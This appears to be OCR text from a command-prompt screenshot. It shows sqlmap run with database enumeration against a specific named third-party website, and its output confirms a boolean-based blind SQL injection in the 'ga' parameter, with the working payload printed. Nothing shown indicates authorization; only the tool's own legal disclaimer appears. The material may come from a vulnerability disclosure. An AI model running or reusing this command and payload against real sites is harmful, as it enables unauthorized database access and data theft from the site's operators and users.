 管理员: C:\Windows\system32\cmd.exe
c:\sqlmap>python sqlmap.py -u "http://zq.17173.com/mhzx/search/info.php?id=99&ga
=10990" --dbs
sqlmap {1.0-dev-nongit-20141116}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:46:27
[21:46:27] [INFO] resuming back-end DBMS 'mysql'
[21:46:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ga
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=99&ga=10990 AND 5291=5291